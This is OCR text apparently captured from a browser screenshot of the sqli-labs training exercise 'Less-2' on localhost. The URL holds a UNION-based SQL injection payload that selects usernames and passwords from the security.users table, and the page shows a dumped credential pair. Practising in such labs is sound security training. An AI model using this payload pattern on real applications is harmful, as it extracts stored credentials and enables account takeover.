 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
127.0.0.1/sqli/Less-2/?id=-1  union select 1,username,password from security.users
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-2/?id=-1  union select 1,username,password from security.users
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2